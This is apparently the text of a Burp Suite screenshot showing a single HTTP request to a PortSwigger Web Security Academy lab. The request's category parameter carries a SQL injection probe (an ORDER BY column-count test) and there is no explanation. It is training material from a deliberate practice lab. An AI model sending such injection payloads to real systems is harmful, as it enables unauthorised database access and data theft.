 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+ORDER+BY+3-- HTTP/2
2 Host: 0a4500db03b06a988093d1ab00b000c1.web-security-academy.net
3 Cookie: session=pnnFVp99fYRjy9L2XSUG7dY4boWOxOZK
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-419,es;q=0.9
8 Upgrade-Insecure-Requests: 1